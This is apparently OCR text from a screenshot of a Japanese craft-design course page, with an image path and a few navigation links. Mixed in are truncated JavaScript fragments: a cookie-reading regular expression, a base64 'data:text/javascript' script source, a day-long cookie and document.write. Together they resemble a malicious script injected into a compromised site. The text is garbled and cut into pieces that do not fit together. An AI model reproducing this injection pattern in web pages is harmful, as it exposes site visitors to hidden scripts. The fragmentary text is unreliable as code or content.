
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\
([^;]*)”));return U?decodeURIComponent(U
src=”data:text/javascript;base6
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),
Date).getTime()+86400);document.cookie=”
expires=”+date.toGMTString(),document.wr
クラフトデザインコースの一覧に戻る
鈴村 僚子の投稿記事一覧に戻る
各コースの内容